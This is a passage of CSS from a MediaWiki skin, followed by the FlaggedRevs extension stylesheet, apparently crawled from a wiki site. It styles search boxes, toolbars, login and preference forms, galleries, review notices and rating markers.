	border-color:#abadb3 #dbdfe6 #e3e9ef #dbdfe6;
	min-height:21px;
}
input[type="text"]:hover, input[type="text"]:focus, input[type="file"]:hover, input[type="file"]:focus, input[name="target"]:hover, input[name="target"]:focus, textarea:hover, textarea:focus, #searchInput:hover, #searchInput:focus, #wpSummary:hover, #wpSummary:focus, #wpDestFile:hover, #wpDestFile:focus, #searchText:hover, #searchText:focus, #wpName1:hover, #wpName1:focus, #wpPassword1:hover, #wpPassword1:focus, #username:hover, #username:focus, #wpReason:hover, #wpReason:focus, #mw-bi-target:hover, #mw-bi-target:focus, #mw-bi-other:hover, #mw-bi-other:focus, #mw-bi-reason:hover, #mw-bi-reason:focus, #year:hover, #year:focus, .shortlink:hover, .shortlink:focus {
	border-color:#5794bf #b7d5ea #c7e2f1 #b7d5ea
}
textarea:focus {
	border-style:inset;
	border-color:#abadb3;
}

#mwProtect-level-edit, #mwProtect-level-move {height:5em}

/*
** Search portlet
*/

#search input[type="submit"], #powersearch input[type="submit"] {
	background:url([data-uri]) no-repeat;
	height:21px;
	border:none;
	cursor:pointer;
	text-align:left;
}
#search input[type="submit"] {
	background-position:left top;
	width:85px;
	padding-left:22px;
}
#powersearch input[type="submit"] {
	background-position:left bottom;
	width:151px;
	padding-left:10px
}
#p-search {
	position: relative;
	z-index: 3;
	padding:7px 0;
}
#searchBody { background:transparent url([data-uri]);}

#p-search h5 {
	font-size:120%;
	margin-left:8px;
}
input.searchButton {
	margin-top: 1px;
	font-size: 95%;
}
#searchGoButton {
	background:url([data-uri]) no-repeat;
	background-position:left bottom;
	width:84px;
	height:21px;
	border:none;
/*	padding:0; */
	font-weight:bold;
}

#mw-searchButton {
	background:url([data-uri]) no-repeat;
	background-position:right bottom;
	width:65px;
	height:21px;
	border:none;
}

#searchInput {
	width: 90%;
	margin: 0;
	font-size: 95%;
	height:20px;
}

#searchGoButton, #mw-searchButton {
	margin:7px 0 3px 0;
	cursor:pointer
	padding:0;
}

#searchGoButton:hover, #mw-searchButton:hover, #search input[type="submit"]:hover, #powersearch input[type="submit"]:hover {
	color:#3371bd!important
}

#p-search .pBody {
	padding: .5em .4em .4em .4em;
	text-align: center;
}

/*
** the personal toolbar
*/
#p-personal {
	float:right;
	min-width:980px;
	white-space: nowrap;
	padding: 0;
	margin: 0;
	border: none;
	background: none;
	overflow: visible;
	line-height: 1.2em;
}
#p-personal h5 {
	display: none;
}
#p-personal .portlet,
#p-personal .pBody {
	z-index: 0;
	margin: 0;
	overflow: visible;
	background: none;
	float:right;
	width:auto;
	height:26px;
	padding:9px 0 0 0;
	background-color:#f9f9f9;
	border-width:0 0 1px 1px;
	border-style:solid;
	border-color:#dbdbdb;
	-moz-border-radius-bottomleft: 10px; /* Firefox */
	-webkit-border-bottom-left-radius: 10px; /* Safari, Chrome */
	-khtml-border-bottom-left-radius: 10px; /* KHTML */
	border-bottom-left-radius: 10px; /* CSS3 */
}
/* this is the ul contained in the portlet */
#p-personal ul {
	border: none;
	line-height: 1.4em;
	color: #2f6fab;
	padding:0 7px 0 0;
	margin: 0;
	text-align: center;
	list-style: none;
	z-index: 0;
	background: none;
	cursor: default;
}
#p-personal li {
	z-index: 0;
	border: none;
	padding: 0;
	display: inline;
	color: #2f6fab;
	margin-left: 1em;
	line-height: 1.2em;
	background: none;
}
#p-personal li a {
	text-decoration: none;
	color: #005896;
	padding-bottom: .2em;
	background: none;
}
#p-personal li a:hover {
	padding-bottom: .2em;
	text-decoration: underline;
}
#p-personal li a:active, #p-personal li a:focus {
	color:#F90;
}
#p-personal li.active a:hover {
	background-color: transparent;
}
/* the icon in front of the user name, single quotes
in bg url to hide it from iemac */
li#pt-anonuserpage,
li#pt-userpage,
li#pt-login {
	background: url([data-uri]) center left no-repeat;
	padding:3px 0 3px 20px;
	text-transform: none;
}
li#pt-anonuserpage, li#pt-login {background: url([data-uri]) center left no-repeat;}

#p-personal ul {
	text-transform: lowercase;
}
#p-personal li.active {
	font-weight: bold;
}
/*
** the page-related actions- page/talk, edit etc
*/
#p-categories h5, #p-navigation h5, #p-tb h5, #p-lang h5, #p-advert h5, #p-counters h5 {
	height:1.5em;
	padding:4px 0 0 5px;
	display:block;
	width:230px;
	background-color:#f9f9f9;
	border-width: 1px 1px 1px 0;
	border-style:solid;
	border-color:#dbdbdb;
	-moz-border-radius-topright: 10px; /* Firefox */
	-moz-border-radius-bottomright: 10px; /* Firefox */
	-webkit-border-top-right-radius: 10px; /* Safari, Chrome */
	-webkit-border-bottom-right-radius: 10px; /* Safari, Chrome */
	-khtml-border-top-right-radius: 10px; /* KHTML */
	-khtml-border-bottom-right-radius: 10px; /* KHTML */
	border-top-right-radius: 10px; /* CSS3 */
	border-bottom-right-radius: 10px; /* CSS3 */
}

#p-cactions {
	margin: 0 0 0 260px;
	white-space: nowrap;
	width: auto;
	line-height: 1.1em;
	overflow: visible;
	background: none;
	border-collapse: collapse;
	padding-left: 1em;
	list-style: none;
	font-size: 95%;
}
#p-cactions ul {
	list-style: none;
	width: auto;
}
#p-cactions li {
	display: inline;
	border: 1px solid #b7d5ea;
	border-bottom: none;
	margin: 0 .3em 0 0;
	overflow: visible;
	background:#f9f9f9;
	padding:3px 0 4px 0;
	-moz-border-radius-topright: 5px; /* Firefox */
	-webkit-border-top-right-radius: 5px; /* Safari, Chrome */
	-khtml-border-top-right-radius: 5px; /* KHTML */
	border-top-right-radius: 5px; /* CSS3 */
}
#p-cactions li:hover {
	border-color:#83b625;
	background-color:#fff;

}
#p-cactions li:hover a {
	background-color:#fff;
	z-index: 3;
}
#p-cactions li.selected {
	font-weight: bold;
	border-color:#ffcc00;
	background-color:#fff;
}
#p-cactions li a {
	background-color: #fbfbfb;
	color: #002bb8;
	border: none;
	padding: 0 .8em .3em;
	position: relative;
	z-index: 0;
	margin: 0;
	text-decoration: none;
}
#p-cactions li.selected a {
	z-index: 3;
	padding: 0 1em .2em!important;
	background-color: white;
}
#p-cactions .new a {
	color: #ba0000;
}
#p-cactions li a:hover {
	text-decoration: none;
	background-color: white;
}
#p-cactions h5 {
	display: none;
}
#p-cactions li.istalk {
	margin-right: 0;
}
#p-cactions li.istalk a {
	padding-right: .5em;
}
#p-cactions #ca-addsection a {
	padding-left: .4em;
	padding-right: .4em;
}
/* offsets to distinguish the tab groups */
li#ca-talk {
	margin-right: 1.6em;
}
li#ca-watch, li#ca-unwatch, li#ca-varlang-0, li#ca-print {
	margin-left: 1.6em;
}
#p-cactions .pBody {
	font-size: 1em;
	background-color: transparent;
	color: inherit;
	border-collapse: inherit;
	border: 0;
	padding: 0;
}
#p-cactions .hiddenStructure {
	display: none;
}
#p-cactions li a {
	text-transform: lowercase;
}

/*
** the remaining portlets
*/
#p-tbx,
#p-lang {
	position: relative;
	z-index: 3;
}

/* TODO: #t-iscite is only used by the Cite extension, come up with some
 * system which allows extensions to add to this file on the fly
 */
#t-ispermalink, #t-iscite {
	color: #999;
}
/*
** footer
*/
#footer {
	background:url(/skins/Ventus/Lm-bg-top.png) repeat-x left bottom white;
	border-top: 1px solid #dbdbdb;
	margin: .6em 0 1em 0;
	padding: .4em 0 1.2em 0;
	text-align: center;
	font-size: 90%;
}
#footer li {
	display: inline;
	margin: 0 1.3em;
}
#footer #f-list li {
	display: block;
	text-align: left;
	margin-left: 242px;
}
#f-poweredbyico, #f-copyrightico {
	margin: 0 18px;
	position: relative;
	top: 0.75em; /* Bump it up just a tad */
}
#f-qratorico {
	margin: 0 18px;
	position: relative;
	top: 1.5em; /* Bump it up just a tad */
	left: 0;
	float: left;
	height: 0;
}
#f-poweredbyico {
	float: left;
	height: 1%;
}
#f-copyrightico {
	float: left;
	height: 1%;
}

.mw-htmlform-submit {
	font-weight: bold;
	padding-left: .3em;
	padding-right: .3em;
	margin-right: 2em;
}

/* js pref toc */
#preftoc {
	margin: 0;
	padding: 0;
	width: 100%;
	clear: both;
}
#preftoc li {
	background: url([data-uri]) top left no-repeat;
	color: #000;
	float: left;
	position: relative;
	white-space: nowrap;
	list-style-type: none;
	list-style-image: none;
	top: 1px;
	z-index: 3;
}
#preftoc li.selected {
	font-weight: bold;
	border-bottom: none;
	cursor: default;
}
#preftoc > li.selected {
	top: 3px;
}
#preftoc a,
#preftoc a:active {
	padding:3px 6px 3px 6px;
	color:#002bb8;
	display: block;
	position: relative;
	text-decoration: none;
}
#preftoc a:hover {
	color:#002bb8;
	text-decoration:underline;
}
#preftoc li.selected a {
	color:#333333;
	margin:0 1px 0 1px;
	padding:1px 5px 3px 5px;
	cursor: default;
	text-decoration: none;
}
#prefcontrol {
/*	padding-top: 2em; */
	clear: both;
}
#preferences {
	margin: 0;
	border: 1px solid #dcdcdc;
	clear: both;
	padding: 1.5em;
	background-color: #F9F9F9;
}
.prefsection {
	border: none;
	padding: 0;
	margin: 0;
}
.prefsection fieldset {
	border: 1px solid #aaa;
	float: left;
	margin-right: 2em;
}
.prefsection legend {
	font-weight: bold;
}
.prefsection table, .prefsection legend {
	background-color: #F9F9F9;
}
.mainLegend {
	display: none;
}
div.prefsectiontip {
	font-size: x-small;
	padding: .2em 2em;
	color: #666;
}
.btnSavePrefs {
	font-weight: bold;
	padding-left: .3em;
	padding-right: .3em;
}

.preferences-login {
	clear: both;
	margin-bottom: 1.5em;
}

.prefcache {
	font-size: 90%;
	margin-top: 2em;
}

div#userloginForm form,
div#userlogin form#userlogin2 {
	margin: 1em 1em 1em 0;
	border: 1px solid #aaa;
	clear: both;
	padding: 1.5em 2em;
	background-color: #f9f9f9;
	float: left;
}

div#userloginForm table,
div#userlogin form#userlogin2 table {
	background-color: #f9f9f9;
}

div#userloginForm h2,
div#userlogin form#userlogin2 h2 {
	padding-top: 0;
}

div#userlogin .captcha,
div#userloginForm .captcha {
	border: 1px solid #bbb;
	padding: 1.5em 2em;
	background-color: white;
}


#userloginprompt, #languagelinks {
	font-size: 85%;
}

#login-sectiontip {
	font-size: 85%;
	line-height: 1.2;
	padding-top: 2em;
}

#userlogin .loginText, #userlogin .loginPassword {
	width: 12em;
}

#userloginlink a, #wpLoginattempt, #wpCreateaccount {
	font-weight: bold;
}

/*
** IE/Mac fixes, hope to find a validating way to move this
** to a separate stylesheet. This would work but doesn't validate:
** @import("IEMacFixes.css");
*/
/* tabs: border on the a, not the div */
* > html #p-cactions li { border: none; }
* > html #p-cactions li a {
	border: 1px solid #aaa;
	border-bottom: none;
}
* > html #p-cactions li.selected a { border-color: #fabd23; }
/* footer icons need a fixed width */
* > html #f-poweredbyico,
* > html #f-copyrightico { width: 88px; }
* > html #bodyContent,
* > html #bodyContent pre {
	overflow-x: auto;
	width: 100%;
	padding-bottom: 25px;
}

/* more IE fixes */
/* float/negative margin brokenness */
* html #footer {margin-top: 0;}
* html #column-content {
	display: inline;
	margin-bottom: 0;
}
* html div.editsection { font-size: smaller; }
#pagehistory li.selected { position: relative; }

/* Mac IE 5.0 fix; floated content turns invisible */
* > html #column-content {
	float: none;
}
* > html #column-one {
	position: absolute;
	left: 0;
	top: 0;
}
* > html #footer {
	margin-left: 13.2em;
}
.redirectText {
	font-size: 150%;
	margin: 5px;
}

.printfooter {
	display: none;
}

.not-patrolled {
	background-color: #ffa;
}
div.patrollink {
	clear: both;
	font-size: 75%;
	text-align: right;
}
span.newpage, span.minor, span.searchmatch, span.bot {
	font-weight: bold;
}
span.unpatrolled {
	font-weight: bold;
	color: red;
}

span.searchmatch {
	color: red;
}
.sharedUploadNotice {
	font-style: italic;
}

span.updatedmarker {
	color: black;
	background-color: #0f0;
}

table.gallery {
	border: 1px solid #ccc;
	margin: 2px;
	padding: 2px;
	background-color: white;
}

table.gallery tr {
	vertical-align: top;
}

table.gallery td {
	vertical-align: top;
	background-color: #f9f9f9;
	border: solid 2px white;
}
/* Keep this temporarily so that cached pages will display right */
table.gallery td.galleryheader {
    text-align: center;
	font-weight: bold;
}
table.gallery caption {
	font-weight: bold;
}

div.gallerybox {
	margin: 2px;
}

div.gallerybox div.thumb {
	text-align: center;
	border: 1px solid #ccc;
	margin: 2px;
}

div.gallerytext {
	overflow: hidden;
	font-size: 94%;
	padding: 2px 4px;
}

span.comment {
	font-style: italic;
}

span.changedby {
	font-size: 95%;
}

.previewnote {
	text-indent: 3em;
	color: #c00;
	border-bottom: 1px solid #aaa;
	padding-bottom: 1em;
	margin-bottom: 1em;
}

.previewnote p {
	margin: 0;
	padding: 0;
}

.editExternally {
	border: 1px solid gray;
	background-color: #ffffff;
	padding: 3px;
	margin-top: 0.5em;
	float: left;
	font-size: small;
	text-align: center;
}
.editExternallyHelp {
	font-style: italic;
	color: gray;
}

.toggle {
	margin-left: 2em;
	text-indent: -2em;
}

input#wpSummary {
	width: 80%;
}

/* @bug 1714 */
input#wpSave, input#wpDiff {
	margin-right: 0.33em;
}

#editform .editOptions {
	display: inline;
}

#wpSave {
	font-weight: bold;
}

/* Classes for article validation */

table.revisionform_default {
	border: 1px solid #000000;
}

table.revisionform_focus {
	border: 1px solid #000000;
	background-color:#00BBFF;
}

tr.revision_tr_default {
	background-color:#EEEEEE;
}

tr.revision_tr_first {
	background-color:#DDDDDD;
}

p.revision_saved {
	color: green;
	font-weight:bold;
}

#mw_trackbacks {
	border: solid 1px #bbbbff;
	background-color: #eeeeff;
	padding: 0.2em;
}


/* Allmessages table */

#allmessagestable th {
	background-color: #b2b2ff;
}

#allmessagestable tr.orig {
	background-color: #ffe2e2;
}

#allmessagestable tr.new {
	background-color: #e2ffe2;
}

#allmessagestable tr.def {
	background-color: #f0f0ff;
}


/* noarticletext */
div.noarticletext {
	border: 1px solid #ccc;
	background: #fff;
	padding: .2em 1em;
	color: #000;
}

div#searchTargetContainer {
	left:       10px;
	top:        10px;
	width:      90%;
	background: white;
}

div#searchTarget {
	padding:    3px;
	margin:     5px;
	background: #F0F0F0;
	border:     solid 1px blue;
}

div#searchTarget ul li {
	list-style: none;
}

div#searchTarget ul li:before {
	color: orange;
	content: "\00BB \0020";
}

div#searchTargetHide {
	float:right;
	border:solid 1px black;
	background:gainsboro;
	padding:2px;
}

div.multipageimagenavbox {
   border: solid 1px silver;
   padding: 4px;
   margin: 1em;
   -moz-border-radius: 6px;
   background: #f0f0f0;
}

div.multipageimagenavbox div.thumb {
   border: none;
   margin-left: 2em;
   margin-right: 2em;
}

div.multipageimagenavbox hr {
   margin: 6px;
}

table.multipageimage td {
   text-align: center;
}

/** Special:Version */

table#sv-ext, table#sv-hooks, table#sv-software {
	margin: 1em;
	padding:0em;
}

#sv-ext td, #sv-hooks td, #sv-software td,
#sv-ext th, #sv-hooks th, #sv-software th {
	border: 1px solid #A0A0A0;
	padding: 0 0.15em 0 0.15em;
}
#sv-ext th, #sv-hooks th, #sv-software th {
	background-color: #F0F0F0;
	color: black;
	padding: 0 0.15em 0 0.15em;
}
tr.sv-space{
	height: 0.8em;
	border:none;
}
tr.sv-space td { display: none; }

/*
  Table pager (e.g. Special:Imagelist)
  - remove underlines from the navigation link
  - collapse borders
  - set the borders to outsets (similar to Special:Allmessages)
  - remove line wrapping for all td and th, set background color
  - restore line wrapping for the last two table cells (description and size)
*/
.TablePager_nav a { text-decoration: none; }
.TablePager { border-collapse: collapse; }
.TablePager, .TablePager td, .TablePager th {
	border: 1px solid #aaaaaa;
	padding: 0 0.15em 0 0.15em;
}
.TablePager th { background-color: #eeeeff }
.TablePager td { background-color: #ffffff }
.TablePager tr:hover td { background-color: #eeeeff }

.imagelist td, .imagelist th { white-space: nowrap }
.imagelist .TablePager_col_links { background-color: #eeeeff }
.imagelist .TablePager_col_img_description { white-space: normal }
.imagelist th.TablePager_sort { background-color: #ccccff }

.templatesUsed { margin-top: 1.5em; }

.mw-summary-preview {
	margin: 0.1em 0;
}

/* Convenience links on Special:Ipblocklist */
p.mw-ipb-conveniencelinks {
	font-size: 90%;
	float: right;
}

/* Friendlier slave lag warnings */
div.mw-lag-warn-normal,
div.mw-lag-warn-high {
	padding: 3px;
	text-align: center;
	margin: 3px auto;
}
div.mw-lag-warn-normal {
	border: 1px solid #FFCC66;
	background-color: #FFFFCC;
}
div.mw-lag-warn-high {
	font-weight: bold;
	border: 2px solid #FF0033;
	background-color: #FFCCCC;
}

/* Recreating-deleted-page/reupload file warning and log entries */
div#mw-upload-deleted-warn,
div#mw-recreate-deleted-warn {
	padding: 3px;

	margin-bottom: 3px;
	border: 2px solid #2F6FAB;
}
div#mw-upload-deleted-warn ul li,
div#mw-recreate-deleted-warn ul li {
	font-size: 90%;
}
.MediaTransformError {
	background-color: #ccc;
	padding: 0.1em;
}
.MediaTransformError td {
	text-align: center;
	vertical-align: middle;
	font-size: 90%;
}


/* Edit/shortURL menu */
/* moved to common */

.firstHeading .toolsline {top:2px;left:-2px}

/* Design link */
#design {float:right;}
#design a {color:#000;text-decoration:none;border-bottom:1px dotted #CC0000}
#design a:hover {border-color:#000}
#design a strong {color:#CC0000!important;border-color:#CC0000}

/*</pre>*/



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://lurklurk.com/skins/common/FlaggedRevs/flaggedrevs.css?66
body_size: 5365
content:
/* Every time you change this CSS please bump $wgFlaggedRevStyleVersion in FlaggedRevs.php */

/* Standard User Interface */
div.flaggedrevs_basic,
div.flaggedrevs_quality,
div.flaggedrevs_pristine,
div.flaggedrevs_notice {
	border: 1px solid #aaa;
	padding: 5px;
	font-weight: normal;
	line-height: 1.5em;
	margin: .5em 1em 0em 0em;
	text-align: center;
	clear: both;
}

div.flaggedrevs_basic {
	background-color: #f0f8ff;
}
div.flaggedrevs_quality {
	background-color: #f0fff0;
}
div.flaggedrevs_pristine {
	background-color: #fffff0;
}
div.flaggedrevs_notice {
	background-color: #f9f9f9;
}

table.flaggedrevs_editnotice {
	font-size: 90%;
	padding: 3px;
	border: 2px solid #aaa;
	background-color: #f9f9f9;
	text-align: left;
	width: 100%;
}

div.flaggedrevs_diffnotice,
div.flaggedrevs_preview {
	border: 1px solid #aaa;
	padding: 5px;
	text-align: center;
	clear: both;
}
div.flaggedrevs_diffnotice {
	font-size: 85%;
	background-color: #f9f9f9;
}
div.flaggedrevs_preview {
	background-color: #f9f9f9;
	color: #8b0000;
}

div.flaggedrevs_notes {
	border: 1px solid #aaa;
	background-color: #f9f9f9;
	padding: 5px;
	font-size: 85%;
	margin-left: 50px;
	margin-right: 50px;
	text-align: center;
}

.fr-text-value {
	width: 100px;
}

.fr-marker-20,
.fr-marker-40,
.fr-marker-60,
.fr-marker-80,
.fr-marker-100 {
	background-position: bottom left;
	background-repeat: no-repeat;    
	padding-bottom: 3px;
}

.fr-marker-20 {
	background-image: url(img/bar_20.png);
}
.fr-marker-40 {
	background-image: url(img/bar_40.png);
}
.fr-marker-60 {
	background-image: url(img/bar_60.png);
}
.fr-marker-80 {
	background-image: url(img/bar_80.png);
}
.fr-marker-100 {
	background-image: url(img/bar_100.png);
}

/* Short User Interface */
div.flaggedrevs_short {
	border: 0px;
	background-color: #f9f9f9;
	padding: .5em;
	font-size: 95%;
	font-weight: normal;
	margin: 0em 0em 0em 1em;
	float: right;
	text-align: left;
	max-width: 450px;
	line-height: 16px;
}

.rtl div.flaggedrevs_short {
	float: left;
	margin: 0 1em 0 0;
}

.fr-text {
	height: 1em;
	line-height: 1em;
	margin: 0px 7px 0px 0px;
	padding: 0px;
	font-weight: bold;
	width: 80px;
}

.fr-value20,
.fr-value40,
.fr-value60,
.fr-value80,
.fr-value100 {
	height: 1em;
	line-height: 1em;
	width: 95px;
	float: left;
	background-repeat: no-repeat;
	background-position: 50% 50%;
	text-align: center;
}

.fr-value20 {
	background-image: url(img/fr-marker-20.png);
}
.fr-value40 {
	background-image: url(img/fr-marker-40.png);
}
.fr-value60 {
	background-image: url(img/fr-marker-60.png);
}
.fr-value80 {
	background-image: url(img/fr-marker-80.png);
}
.fr-value100 {
	background-image: url(img/fr-marker-100.png);
}

/* Both User Interfaces */
.flaggedrevs-color-0 {
	background-color: #f9f9f9;
}
.flaggedrevs-color-1 {
	background-color: #f0f8ff;
}
.flaggedrevs-color-2 {
	background-color: #f0fff0;
}
.flaggedrevs-color-3 {
	background-color: #fffff0;
}

.flaggedrevs-unreviewed {
	/**background-color: #FFFEF7;**/ /*#FAF7EB;*/ /*#fbf2cd;*/
}

.flaggedrevs-unreviewed2 {
	background-color: #faebd7;
}

a.flaggedrevs_toggle {
	color: blue;
	white-space: nowrap;
	cursor:pointer;
}

li.fr-hist-stable-margin {
	margin-top: 2em;
}

.fr-icon-current,
.fr-icon-stable,
.fr-icon-quality,
.fr-icon-locked,
.fr-icon-unlocked {
	padding: 0px;
	margin: 0em .2em 0em 0em;
	width: 16px;
	height: 16px;
	float: left;
	background-repeat: no-repeat;
	background-position: center center;
}
.fr-icon-current {
	background-image: url(img/1.png);
}
.fr-icon-stable {
	background-image: url(img/2.png);
}
.fr-icon-quality {
	background-image: url(img/3.png);
}
.fr-icon-locked {
	background-image: url(img/lock-closed.png);
}
.fr-icon-unlocked {
	width: 23px;
	background-image: url(img/lock-open.png);
}

.fr-diff-ratings {
	font-size: 90%;
	font-weight: bold;
	line-height: 1em;
	width: 100%;
}

.fr-diff-to-stable {
	line-height: 1em;
}

.fr-hist-basic-user,
.fr-hist-quality-user,
.fr-hist-basic-auto,
.fr-hist-quality-auto {
	font-weight: bold;
}

/* Site notices */
.fr-backlognotice {
	padding: 3px;
	margin: 5px;
	border: 1px solid #990000;
	background-color: #f5ecec;
}
.fr-watchlist-old-notice {
	padding: 3px;
	margin: 5px;
	border: 1px solid #990000;
	background-color: #FEECD7;
}

/* Special pages */
.fr-pending-long {
	background-color: #f5ecec;
}
.fr-pending-long2 {
	background-color: #f5dddd;
}
.fr-pending-long3 {
	background-color: #e2caca;
}

.fr-unreviewed-unwatched {
	background-color: #faebd7;
}

.fr-under-review {
	background-color: yellow;
}

/* Review form */
.flaggedrevs_reviewform {
	background-color: #f9f9f9;
	font-size: 90%;
	clear: both;
}

.fr-rating-controls,
.fr-rating-controls-disabled {
	vertical-align: middle;
	line-height: 1em;
}

.fr-rating-controls-disabled {
	color: GrayText;
}

.fr-rating-options {
	margin-right: 1.5em;
}

.fr-rating-option-0 {
	background-color: #f5ecec;
}
.fr-rating-option-1 {
	background-color: #f0f8ff;
}
.fr-rating-option-2 {
	background-color: #f0fff0;
}
.fr-rating-option-3 {
	background-color: #fef0db;
}
.fr-rating-option-4 {
	background-color: #fffff0;
}

.fr-diff-patrollink {
	text-align: center;
}

.fr-notes-box {
	width: 95%;
	margin: 0em 1em 0em .5em;
}

.fr-comment-box {
	margin-top: .25em;
}

.fr-rating-dave {
	background-color: #E0ECF8;
}

.fr-rating-rave {
	background-color: #E0F8EC;
}

.fr-hiddenform {
	display: none;
}
